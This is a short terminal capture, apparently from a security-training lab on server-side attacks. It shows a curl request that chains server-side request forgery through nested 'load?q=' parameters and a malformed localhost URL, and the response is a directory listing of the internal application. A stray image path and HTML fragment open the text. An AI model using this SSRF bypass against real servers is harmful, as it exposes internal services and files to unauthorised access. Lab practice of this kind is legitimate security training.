 ed</a></body></html>┌─[marcos@parrot]─[~/htb-academy/server_side_attacks]
└──╼ $curl -i -s "http://10.129.125.49/load?q=http://internal.app.local/load?q=h
ttp:://///127.0.0.1:5000/"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 386
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Wed, 08 Feb 2023 15:33:20 GMT
<html><body><h1>Resource: http://127.0.0.1:5000/</h1><a>total 24K
drwxr-xr-x 1 root root 4.0K Nov  1  2021 .
drwxr-xr-x 1 root root 4.0K Nov  1  2021 ..
-rw-r--r-- 1 root root   84 Oct 28  2021 index.html
-rw-r--r-- 1 root root 1.2K Oct 28  2021 internal.py
-rw-r--r-- 1 root root  655 Oct 28  2021 internal_local.py
-rwxr-xr-x 1 root root   69 Oct 28  2021 start.sh
</a></body></html>┌─[marcos@parrot]─[~/htb-academy/server_side_attacks]
└──╼ $